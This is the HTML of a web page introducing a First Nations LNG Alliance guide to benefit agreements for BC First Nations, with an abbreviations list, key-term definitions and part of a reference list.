<li class="et_pb_menu_page_id-786 menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://benefits.fnlngalliance.com/context/">Context</a></li>
<li class="et_pb_menu_page_id-259 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-261"><a href="https://benefits.fnlngalliance.com/critical-issues/">Critical Issues</a>
<ul class="sub-menu">
	<li class="et_pb_menu_page_id-277 menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://benefits.fnlngalliance.com/weighing-risks-and-benefits-2/">Weighing Risks and Benefits</a></li>
	<li class="et_pb_menu_page_id-219 menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href="https://benefits.fnlngalliance.com/roles-and-responsibilities/">Roles and Responsibilities</a></li>
	<li class="et_pb_menu_page_id-223 menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://benefits.fnlngalliance.com/content-provisions/">Content Provisions</a></li>
	<li class="et_pb_menu_page_id-225 menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://benefits.fnlngalliance.com/governance-principles-and-arrangements/">Governance Principles and Arrangements</a></li>
	<li class="et_pb_menu_page_id-227 menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="https://benefits.fnlngalliance.com/linkages-with-environmental-and-social-impact-assessments/">Linkages with Environmental and Social Impact Assessments</a></li>
	<li class="et_pb_menu_page_id-229 menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://benefits.fnlngalliance.com/implementation-impact-effectiveness/">Implementation, Impact and Effectiveness</a></li>
	<li class="et_pb_menu_page_id-231 menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://benefits.fnlngalliance.com/internal-conflicts/">Internal Conflicts</a></li>
	<li class="et_pb_menu_page_id-233 menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://benefits.fnlngalliance.com/standing-and-representation/">Standing and Representation</a></li>
	<li class="et_pb_menu_page_id-235 menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://benefits.fnlngalliance.com/monitoring-and-evaluation/">Monitoring and Evaluation</a></li>
	<li class="et_pb_menu_page_id-237 menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://benefits.fnlngalliance.com/revenue-streams-and-models/">Revenue Streams and Models</a></li>
	<li class="et_pb_menu_page_id-239 menu-item menu-item-type-post_type menu-item-object-page menu-item-285"><a href="https://benefits.fnlngalliance.com/gender-equity/">Gender Equity</a></li>
	<li class="et_pb_menu_page_id-241 menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://benefits.fnlngalliance.com/data-information-and-knowledge/">Data, Information and Knowledge</a></li>
	<li class="et_pb_menu_page_id-243 menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://benefits.fnlngalliance.com/local-procurement-and-local-content-policies/">Local Procurement and Local Content Policies</a></li>
	<li class="et_pb_menu_page_id-245 menu-item menu-item-type-post_type menu-item-object-page menu-item-282"><a href="https://benefits.fnlngalliance.com/community-resilience/">Community Resilience and Well-being</a></li>
	<li class="et_pb_menu_page_id-247 menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://benefits.fnlngalliance.com/the-legal-context-and-rights/">Legal Context and Rights</a></li>
	<li class="et_pb_menu_page_id-249 menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://benefits.fnlngalliance.com/capacity-development/">Capacity Development</a></li>
</ul>
</li>
<li class="et_pb_menu_page_id-790 menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://benefits.fnlngalliance.com/download-full-document/">Download Full Document</a></li>
<li class="et_pb_menu_page_id-255 menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://benefits.fnlngalliance.com/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-265 menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a target="_blank" href="https://www.fnlngalliance.com">First Nations LNG Alliance</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</header><!-- .et-l -->
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-19" class="post-19 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;"><img decoding="async" class="wp-image-8 alignnone size-thumbnail" src="https://fnlngabenefits.wpengine.com/wp-content/uploads/2021/07/cropped-FNLNGA_Logo-copy-2-150x150.png" alt="" width="150" height="150" /></p>
<h1 style="text-align: center; font-size: 2.9em;"><span style="color: #ffffff;">Benefit Agreements:<br />
<span style="font-size: .8em;">A Wayfinding Guide</span></span></h1>
<p style="text-align: center; font-weight: 400; font-size: 1.4em; line-height: 1.6em; padding-left: 2em; padding-right: 2em;"></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p style="padding-left: 1.2em; padding-right: 1.2em; text-align: center; font-size: 1.3em; line-height: 1.5em;"><span style="color: #066260;"><em>Welcome to this virtual Wayfinding Guide on <span style="text-decoration: underline;"><a href="#Terms">Benefit Agreements</a></span>, commissioned by the <a href="https://www.fnlngalliance.com"><span style="text-decoration: underline;">First Nations LNG Alliance (FNLNGA)</span></a>. The Alliance is a collective of First Nations who are participating in, and supportive of, sustainable and responsible Liquefied Natural Gas (LNG) development in British Columbia (BC).</em></span></p>
<p style="padding-left: 1.2em; padding-right: 1.2em; text-align: center;">
<p>The Wayfinding Guide draws on a <span style="text-decoration: underline;"><a href="https://fnlngabenefits.wpengine.com/research/">systematic research and literature scan</a></span> of existing guidance on Benefit Agreements, while being mindful of the perspectives, needs and aspirations of <a href="#Terms"><span style="text-decoration: underline;">Indigenous Peoples in Canada</span></a>.</p>
<p>The goal of the Wayfinding Guide is to support a baseline understanding of BAs among communities who are members of the FNLNGA, and to facilitate the identification of culturally-appropriate principles for defining, implementing, monitoring and (if needed) exiting BAs.</p>
<p>To meet this goal, the Wayfinding Guide provides a catalogue of <span style="text-decoration: underline;"><a href="https://fnlngabenefits.wpengine.com/critical-issues/">16 critical issues</a></span> BC First Nations may encounter at different points in their BA journey. Each issue is briefly defined, supported with case illustrations and leading practices, includes considerations for First Nations and provides a short-list of further resources to consult on the topic.</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="Abbreviations" class="et_pb_section et_pb_section_3 popup single et_animated et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4><strong>Abbreviations</strong></h4>
<p><strong>AEM</strong> – Agnico Eagle Mines Limited</p>
<p><strong>ASDF</strong> – Ahafo Sustainable Development Forum</p>
<p><strong>AWBEN</strong> – Aboriginal Women’s Business Entrepreneurship Network</p>
<p><strong>BA</strong> – Benefit Agreement BC British Columbia</p>
<p><strong>BCFNDGI</strong> – BC First Nations Data Governance Initiative</p>
<p><strong>BMZ</strong> German Federal Ministry for Economic Cooperation and Development</p>
<p><strong>BNL</strong> – Barrick Niugini Limited</p>
<p><strong>BSA</strong> – Benefit Sharing Agreement</p>
<p><strong>CBA</strong> – Community Benefit Agreement</p>
<p><strong>CDA</strong> – Community Development Agreement</p>
<p><strong>CIRNAC</strong> – Crown-Indigenous Relations and Northern Affairs Canada</p>
<p><strong>DIO</strong> – Designated Inuit Organizations</p>
<p><strong>EIA</strong> – Environmental Impact Assessment</p>
<p><strong>EMB</strong> – Environmental Management Board</p>
<p><strong>EWB-MSV</strong> – Engineers Without Borders Canada - Mining Shared Value Initiative</p>
<p><strong>FNFTA</strong> – First Nations Financial Transparency Act</p>
<p><strong>FNLNGA</strong> – First Nations Liquefied Natural Gas Alliance</p>
<p><strong>FNNBOA</strong> – First Nations National Building Officer’s Association</p>
<p><strong>FPIC</strong> – Free, Prior and Informed Consent</p>
<p><strong>GIZ</strong> – German Development Agency</p>
<p><strong>HIA</strong> – Health Impact Assessment</p>
<p><strong>IA</strong> – Impact Assessment</p>
<p><strong>IBA</strong> – Impact Benefit Agreement</p>
<p><strong>ICMM</strong> –  International Council on Mining and Metals</p>
<p><strong>IFC</strong> – International Finance Corporation</p>
<p><strong>IFI</strong> – International Financial Institution</p>
<p><strong>IIBA</strong> –  Innuit Impact Benefit Agreement</p>
<p><strong>INAC</strong> –  Indigenous and Northern Affairs Canada</p>
<p><strong>IOL</strong> –  Inuit-Owned Lands</p>
<p><strong>ISC</strong> –  Indigenous Services Canada</p>
<p><strong>KitIA</strong> –  Kitikmeot Inuit Association</p>
<p><strong>KivIA</strong> – Kivalliq Inuit Association</p>
<p><strong>KLC</strong> – Kimberley Land Council</p>
<p><strong>LIA</strong> – Labrador Innuit Association</p>
<p><strong>LLG</strong> – Local Level Government</p>
<p><strong>LNG</strong> –  Liquefied Natural Gas</p>
<p><strong>M&amp;E</strong> – Monitoring and Evaluation</p>
<p><strong>NADeF</strong> –  Newmont Ahafo Development Foundation</p>
<p><strong>NLC</strong> – Northern Land Council</p>
<p><strong>NLCA</strong> – Nunavut Land Claims Agreement</p>
<p><strong>NTI</strong> – Nunavut Tunngavik Incorporated</p>
<p><strong>OSR</strong> – Own-Source Revenue</p>
<p><strong>PJV</strong> – Porgera Joint Venture</p>
<p><strong>PSAB</strong> – Procurement Strategy for Aboriginal Business</p>
<p><strong>QIA</strong> – Qikiqtani Inuit Association</p>
<p><strong>SEMC</strong> – Socio-Economic Monitoring Committee</p>
<p><strong>SML</strong> – Special Mining Lease</p>
<p><strong>TCS</strong> – Tax Credit Scheme</p>
<p><strong>UNDRIP</strong> – United Nations Declaration on the Rights of Indigenous Peoples</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="Terms" class="et_pb_section et_pb_section_5 close-divi-overlay popup single et_animated et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4><strong>Key Terms</strong></h4>
<div>
<p class="Default" style="color: #066260;"><b>Benefit Agreements</b></p>
<p><b> </b></p>
</div>
<div>
<p class="Default">In this guide, the term Benefit Agreement (BA) is used as an umbrella term for agreements that vary in scope, scale, sector and types of parties to the agreement.</p>
<p class="Default">Depending on the emphasis, there are over 25 terms that are used to refer to the concept of benefit agreements (See Box 1). Within the literature the concept of benefit agreements (BAs) is varied and tends to be defined as a governance arrangement or as a mechanism for being a ‘good’ corporate citizen and securing a social licence to operate (Sarkar et al., 2010). Woodward &amp; Co. and the Nanwakolas Council (2009) propose a definition that is more centred on the perspective of Indigenous Peoples:</p>
</div>
<div>
<blockquote>
<p class="Default" style="color: #066260;"><i>Benefit agreements describe a written agreement that is the outcome of a consultation process about a proposed resource extraction, project or development that has the potential to impact the Aboriginal rights or interests of one or more Aboriginal groups in Canada.</i></p>
</blockquote>
<p class="Default" style="color: #066260;"><strong>Box 1: </strong><b><span>Benefit Agreements Lexicon</span></b><b><span></span></b></p>
<table style="width: 100%; border-collapse: collapse; border-style: solid; border-color: #066260; border-top: 1px; background-color: #ffffff;" border="1" height="29" cellpadding="8px">
<tbody>
<tr>
<td style="width: 50%;">
<div>
<ul>
<li class="Default"><span>Accommodation Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Benefits Sharing Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Community Contracts<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Community Development Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Community Development Initiatives<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Community Joint Venture Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Cooperation Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Development Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Empowerment Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Exploration Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Impact Benefit Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Indigenous Land Use Agreements<o:p></o:p></span></li>
</ul>
</div>
</td>
<td style="width: 50%;">
<div>
<ul>
<li class="Default"><span>Interim Measures Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Investment Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Landowner Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Market Access Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Participation or Partnership Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Project Support agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Shared Responsibilities Agreement<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Social Responsibility Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Social Trust Funds<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Socio-economic Monitoring Agreements<o:p></o:p></span></li>
</ul>
</div>
<div>
<ul>
<li class="Default"><span>Standard-setting or Certification Agreements<o:p></o:p></span></li>
</ul>
</div>
</td>
</tr>
</tbody>
</table>
</div>
<div>
<p class="Default" style="color: #066260;"><b><span>Indigenous</span></b><span><o:p></o:p></span></p>
</div>
<div>
<p class="Default"><span>The term Indigenous  is a broad term that captures First Nations, Métis and Inuit communities. It is often used now to replace Aboriginal, which is also a broad term that has been historically used to denote First Nations, Métis and Inuit, and is legally defined in section 35(2) of the Constitution Act, 1982 as follows: “In this Act, the ‘Aboriginal peoples of Canada’ includes the Indian, Inuit and Metis peoples of Canada”. The term “Indian” is a statutory term legally defined in the federal Indian Act.</span></p>
</div>
<div>
<p class="Default"><span>For the purpose of this guide, the term Indigenous  is used interchangeably with the term First Nation(s) and does not refer to Inuit or Métis. If the terms Aboriginal or Indian are used, they apply to specific policies, legislation or organizations, direct quotes from a study or publication, or the term used in a given country context.<b> </b></span><span><b></b></span></p>
</div>
<div>
<p class="Default" style="color: #066260;"><b><span></span></b></p>
<p class="Default" style="color: #066260;"><b><span>Government /State</span></b><span><o:p></o:p></span></p>
</div>
<div>
<p class="Default"><span>Reflecting language- in-use by Indigenous  Peoples, the guide uses the words government and the state interchangeably. In other communities of practice and disciplines, the term “state” is understood as an organisation or political community with a defined territorial jurisdiction, with specific administrative, legislative and legal bureaucracies through which the state’s power is exercised, where as the “government ” is composed of individuals who control the state apparatus and employ the power of the state at a given time.<o:p></o:p></span></p>
</div></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="References" class="et_pb_section et_pb_section_7 popup single et_animated et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4>References</h4>
<p>Adebayo, E., &amp; Werker, E. (2021). <em>How Much are Benefit-sharing Agreements Worth to Communities Affected by Mining?</em>. Resources Policy. 71.</p>
<p>Agbaitoro, G. (2018). <i>Legal Strategy for Resolving the Socio-economic and Environmental Symptoms of the Resource curse in Nigeria: The Role of Impact and Benefit Agreements </i>(IBAs). Commonwealth Law Bulletin, 44(3), 381–399.</p>
<p>Aman, A.K. (2020). <i>Community Benefit Agreements: Systematic Literature Review</i> [1990-2020]. University of British Columbia. Accessed at: <a href="https://cirdi.ca/wp-content/uploads/2020/10/CBA-Lit-Review-Preliminary-Findings-Report.pdf">https://cirdi.ca/wp-content/uploads/2020/10/CBA-Lit-Review-Preliminary-Findings-Report.pdf.</a></p>
<p>Andrews, T., Elizalde, B., LeBillon, P., Oh, C.H., Reyes, D., &amp; Thomson, I. (2018). <i>The Rise in Conflict Associated with Mining Operations: What Lies Beneath?</i>University of British Columbia. Accessed at: <a href="https://cirdi.ca/wp-content/uploads/2017/06/Conflict-Full-Layout-060817.pdf">https://cirdi.ca/wp-content/uploads/2017/06/Conflict-Full-Layout-060817.pdf.</a></p>
<p>Baikie, G., &amp; Dean, L. 2015. <i>Claiming our place: Local women matter in natural resource development</i>. Ottawa: Canadian Research Institute for the Advancement of Women. Accessed February 2018. Accessed at: <a href="http://fnn.criaw-icref.ca/images/userfiles/files/ClaimingOurPlace.pdf">http://fnn.criaw-icref.ca/images/userfiles/files/ClaimingOurPlace.pdf.</a></p>
<p>Baird, K. (2021). Peer-review feedback provided via email to research team on behalf of the FNLNGA.</p>
<p>Barrera-Hernández, L., Barton, B., Godden, L., Lucas, A., &amp; Rønne, A. (Eds.). (2016). <i>Sharing the Costs and Benefits of Energy and Resource Activity: Legal Change and Impact on Communities</i>. Oxford University Press.</p>
<p>Bastick, M. (2015). <i>Gender and Complaints Mechanisms: A Handbook for Armed forces and Ombuds Institutions to Prevent and Respond to Gender-related Discrimination, Harassment, Bullying and Abuse</i>. Geneva: DCAF.</p>
<p>Berman, M., Loeffler, R., and Schmidt, J.I. (2020). <i>Long-term Benefits to Indigenous Communities of Extractive Industry Partnerships: Evaluating the Red Dog Mine</i>. Resources Policy, 66, 101609.</p>
<p>Bernauer, W. (2011). <i>Mining and the Social Economy in Baker Lake, Nunavut</i>. University  of  Saskatchewan,  Saskatoon:  Prepared  for  the  Northern  Ontario, Manitoba, and Saskatchewan Regional Node of the Social Economy Suite.</p>
<p>Blunt, P. (2014). <i>Whose resources are they anyway? ‘Development Assistance’ and Community Fevelopment Agreements in the Mongolian Mining Sector</i>. Progress in Development Studies, 14(4), 383–399.</p>
<p>Blunt, P., &amp; Sainkhuu, G. (2015). <i>Serendipity and Stealth, Resistance and Retribution: Policy Development in the Mongolian Mining Sector</i>. Progress in Development Studies, 15(4), 371–385.</p>
<p>Boakye, B., Cascadden, M., Kuschminder, J., Szoke-Burke, S., &amp; Werker, E. (2018). <i>Implementing the Ahafo Benefit Agreements: Seeking Meaningful Community Participation at Newmont’s Ahafo Gold Mine in Ghana</i>. Canadian International Resources and Development Institute (CIRDI). Accessed at: <a href="http://ccsi.columbia.edu/2018/07/25/implementing-the-ahafo-benefit-agreements-seeking-meaningful-community-participation-at-newmonts-ahafo-gold-mine-in-ghana">http://ccsi.columbia.edu/2018/07/25/implementing-the-ahafo-benefit-agreements-seeking-meaningful-community-participation-at-newmonts-ahafo-gold-mine-in-ghana</a>.</p>
<p>Bone, R.M. ( 2009). <i>The Canadian North: Issues and Challenges</i>. Oxford, UK: Oxford University Press.</p>
<p>Bradshaw, B., Fidler, C., &amp; Wright, A. (2016). <i>Impact and Benefit Agreements &amp; Northern Resource Governance: What We know and What We Still Need to Figure Out. Resources and Sustainable Development in the Arctic</i>. <a href="http://yukonresearch.yukoncollege.yk.ca/resda/wp-content/uploads/sites/2/2013/09/9-Bradshaw-Fidler-and-Wright-final-paper2016.pdf">http://yukonresearch.yukoncollege.yk.ca/resda/wp-content/uploads/sites/2/2013/09/9-Bradshaw-Fidler-and-Wright-final-paper2016.pdf</a>.</p>
<p>Brereton, D., Owen, J., &amp; Kim, J. (2011). <i>Good Practice Note: Community Development Agreements</i>. The Centre for Social Responsibility in Mining (CSRM). <a href="https://www. csrm.uq.edu.au/Portals/0/docs/CSRM-CDA-report.pdf" data-wplink-url-error="true">https://www. csrm.uq.edu.au/Portals/0/docs/CSRM-CDA-report.pdf</a>.</p>
<p>BC Government (Government of British Columbia). (2021). Indigenous Peoples and LNG. Accessed: <a href="https://www2.gov.bc.ca/gov/content/industry/natural-gas-oil/lng/indigenous-peoples-and-lng">https://www2.gov.bc.ca/gov/content/industry/natural-gas-oil/lng/indigenous-peoples-and-lng</a>.</p>
<p>BC Government – Ministry of Finance. (2021).  Indigenous Procurement and Contract Management Guidelines. Accessed at: <a href="https://www2.gov.bc.ca/assets/gov/british-columbians-our-governments/services-policies-for-government/policiesprocedures/core-policy-manual/policies/indigenous-procurement-contract-guidelines.pdf">https://www2.gov.bc.ca/assets/gov/british-columbians-our-governments/services-policies-for-government/policiesprocedures/core-policy-manual/policies/indigenous-procurement-contract-guidelines.pdf</a>.</p>
<p>Bruckner, K. D. (2016). <i>Community Development Agreements in Mining Projects</i>. Denver Journal of International Law and Policy, 44(3), 413.</p>
<p>Caine, K. J., &amp; Krogman, N. (2010). <i>Powerful or Just Plain Power-Full? A Power Analysis of Impact and Benefit Agreements in Canada’s North. Organization &amp; Environment</i>, 23(1), 76–98.</p>
<p>Campbell, D., &amp; Hunt, J. E. (2013). <i>Achieving Broader Benefits from Indigenous Land Use Agreements: Community Development in Central Australia</i>. Community Development Journal, 48(2), 197–214.</p>
<p>Cascadden, M., Gunton, T., and Rutherford, M. (2021). <i>Best Practices for Impact Beneft Agreements</i>. Resources Policy, 70, 101921.</p>
<p>Conteh, F. M., &amp; Maconachie, R. (2019). <i>Spaces for Contestation: The Politics of Community Development Agreements in Sierra Leone</i>. Resources Policy, 61, 231–240.</p>
<p>Chevron Canada. (2021). Kitimat LNG Project. Accessed at: <a href="https://canada.chevron.com/our-businesses/kitimat-lng-project">https://canada.chevron.com/our-businesses/kitimat-lng-project</a>.</p>
<p>Craik, N., Gardner, H., &amp; McCarthy, D. (2017). <i>Indigenous – Corporate Private Governance and Legitimacy: Lessons learned from Impact and Benefit Agreements</i>. Resources Policy, 52, 379–388.</p>
<p>Cueva, V. P. (2017). <i>Impact Benefit Agreements and Economic and Environmental Risk Management in the Arctic</i>. In C. Pelaudeix &amp; E. M. Basse (Eds.), Governance of Arctic Offshore Oil and Gas (1st ed.). Routledge.</p>
<p>Danso, J., Aubynn, E., Coppel, A., John, Z., &amp; Teschne, B. (2016). <i>The Newmont Afaho Development Foundation: Putting Shared Value Into Action. </i><i>InfoMine</i>. <a href="https://s24.q4cdn.com/382246808/files/doc_downloads/operations_projects/africa/quick_links/Danso-Joseph-The-Newmont-Ahafo-Development-Foundation-–-putting-share....pdf">https://s24.q4cdn.com/382246808/files/doc_downloads/operations_projects/africa/quick_links/Danso-Joseph-The-Newmont-Ahafo-Development-Foundation-–-putting-share....pdf</a>.</p>
<p>Donihee, J. ( 2009). Land claim agreements and the North to 2030. Paper presented at the 2030 North National Planning Conference , Ottawa, Ontario, Canada.</p>
<p>Dupuy, K. E. (2017). <i>Corruption and Elite Capture of Mining Community Development Funds in Ghana and Sierra Leone</i>. In A. Williams &amp; P. Le Billon, Corruption, Natural Resources and Development (69–79). Edward Elgar Publishing.</p>
<p>Engineers without Borders-Mining Shared Value (EWB-MSV). <i>The Mining Local Procurement Reporting Mechanism</i>. Accessed at:<br /><a href="https://miningsharedvalue.org/mininglprm">https://miningsharedvalue.org/mininglprm</a>.</p>
<p>Esteves, A.M., (2008). <i>Mining and Social Development: Refocusing Community Investment Using Multi-Criteria Decision Analysis</i>. Resources Policy. 33. 39-47.</p>
<p>Farris, A. (2012). Natural Gas. Energy BC. Accessed at: <a href="http://www.energybc.ca/naturalgas.html">http://www.energybc.ca/naturalgas.html</a>.</p>
<p>Fasken. (2018). Environmental Bulletin, February 9, 2018. Accessed at: <a href="https://www.fasken.com/en/knowledge/2018/02/2018-02-09-environmental-bulletin">https://www.fasken.com/en/knowledge/2018/02/2018-02-09-environmental-bulletin</a>.</p>
<p>Findlay, I.M &amp; Wuttunee, W. (2007). <i>Aboriginal Women’s Community Economic Development: Measuring and Promoting Success</i>. Institute for Research on Public Policy. Accessed at: <a href="https://irpp.org/research-studies/aboriginal-womens-community-economic-development">https://irpp.org/research-studies/aboriginal-womens-community-economic-development</a>.</p>
<p>First Nations LNG Alliance (FNLNGA). (2021). Accessed at: https://www.fnlngalliance.com</p>
<p>First Nations National Building Officers Association (FNNBOA). (2021). <i>Procurement in Indigenous Communities</i>, Procurement Books. Accessed at: <a href="https://www.fnnboa.ca/procurement-in-indigenous-communities">https://www.fnnboa.ca/procurement-in-indigenous-communities</a>.</p>
<p>First Nations Pacific Trail Project Group Limited Partnership (FNLP). (2021). Accessed at: http://bcfnlp.ca</p>
<p>Fumoleau, R. ( 1975). <i>As Long as this Land Shall Last: A History of Treaty 8 and Treaty 11</i>, 1870-1939. East Lansing : Michigan State University Press.</p>
<p>Galbraith, L., 2003. <i>Understanding the Need for Supraregulatory Agreements in Environmental Assessment: An Evaluation from the Mackenzie Valley, Northwest Territories</i>. MA. Diss. Simon Fraser University.</p>
<p>Gathii, J., &amp; Odumosu-Ayanu, I. T. (2016). <i>The Turn to Contractual Responsibility in the Global Extractive Industry</i>. Business and Human Rights Journal, 1(1), 69–94.</p>
<p>Gibson, G. , &amp; Klinck, J. ( 2005). <i>Canada’s Resilient North: The Impact of Mining on Aboriginal Communities</i>. Pimatisiwin: A Journal of Aboriginal and Indigenous Community Health, 3(1), 115-139.</p>
<p>Gibson, G., &amp; O’Faircheallaigh, C. (2015). <i>IBA Community Toolkit: Negotiation and Implementation of Impact and Benefit Agreements</i>. The Gordon Foundation. <a href="https://gordonfoundation.ca/resource/iba-community-toolkit">https://gordonfoundation.ca/resource/iba-community-toolkit</a>.</p>
<p>Gibson, R. (2006). <i>Beyond the Pillars: Sustainability Assessment as a Framework for Effective Integration of Social, Economic, and Ecological Considerations in Significant Decision-Making</i>. Journal of Environmental Assessment Policy and Management. 8 (3): 259-280.</p>
<p>Glasson, J. (2017). <i>Large Energy Projects and Community Benefits Agreements—Some experience from the UK</i>. Environmental Impact Assessment Review, 65, 12–20.</p>
<p>Graben, S., Cameron, A., &amp; Morales, S. (2020). <i>Gender Impact Analysis of Impact Benefit Agreements: Representation Clauses and UNDRIP.</i> Chapter 6 in Ibironke T. Odumosu-Ayanu, Dwight Newman (eds). Indigenous-Industry Agreements, Natural Resources and the Law. New York: Routledge.</p>
<p>Gunton, C., Batson, J., Gunton, T., Markety, S., and Dale, D. (2020). <i>Impact Benefit Agreement Guidebook</i>. Vancouver, Canadian International Resources and Development Institute and Simon Fraser University.</p>
<p>Hania, P. (2019). <i>Revitalizing Indigenous Women’s Water Governance Roles in Impact and Benefit Agreement Processes Through Indigenous Legal Orders and Water Stories</i>. Les Cahiers de Droit, 60(2), 519–556.</p>
<p>Harvey, B., &amp; Nish, S. (2005). <i>Rio Tinto and Indigenous Community Agreement Making in Australia</i>. Journal of Energy &amp; Natural Resources Law, 23(4), 499–510.</p>
<p>Hira, A., &amp; Busumtwi-Sam, J. (2018). <i>Mining Community Benefits in Ghana: A Case of Unrealized Potential</i>. Canadian International Resources and Development Institute (CIRDI). <a href="https://cirdi.ca/wp-content/uploads/2019/01/Mining_Community_Benefits_in_Ghana_pdf.pdf">https://cirdi.ca/wp-content/uploads/2019/01/Mining_Community_Benefits_in_Ghana_pdf.pdf</a>.</p>
<p>Hitch, M., &amp; Fidler, C. (2007). <i>Impact and Benefit Agreements: A Contentious Issue for Environmental and Aboriginal Justice</i>. Environments Journal, 32(2), 45–69.</p>
<p>Hughes, A. (2020). <i>BC’s Carbon Conundrum: Why LNG exports Doom Emissions-reduction Targets and Compromise Canada’s Long-term Energy Security</i>. Canadian Centre for Policy Alternatives. Accessed: <a href="https://www.policyalternatives.ca/bc-carbon-conundrum">https://www.policyalternatives.ca/bc-carbon-conundrum</a>.</p>
<p>Hummel, C. (2019). <i>Behind the Curtain, Impact Benefit Agreement Transparency in Nunavut</i>. Les Cahiers de droit, 60(2), 367.</p>
